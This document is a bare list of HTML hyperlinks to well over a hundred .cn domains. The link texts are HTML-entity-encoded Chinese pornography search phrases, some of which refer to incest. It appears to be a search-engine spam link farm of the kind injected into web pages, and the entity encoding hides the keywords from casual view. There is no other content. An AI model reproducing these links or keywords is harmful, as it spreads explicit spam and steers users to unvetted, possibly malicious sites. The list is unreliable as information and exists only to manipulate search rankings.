<a href="http://giqf.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://ntlaifu.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://789w.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://941gou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rousen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linertrade.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qqbiyi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://365ktt.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgt888.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://akspic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://dexbike.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://chinm.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://lysxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://37hotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://hfjixie.com.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://789w.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://czmarry.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://941gou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://system-instruments.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nwob.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feizone.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://officefree.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://012336.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tskehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://m10y.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huishunw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jackierobin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://941gou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hckr.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wow303.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://testren.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10px.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://gensung.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbycpa.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f24n.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ubnf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://adirectory.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pn666.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://zyline.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://ngmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://wwsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://touchbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://03gm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://eawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://batone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://aevc.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://czlqhm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yushidai.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://joke361.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hn365.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glotraco.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
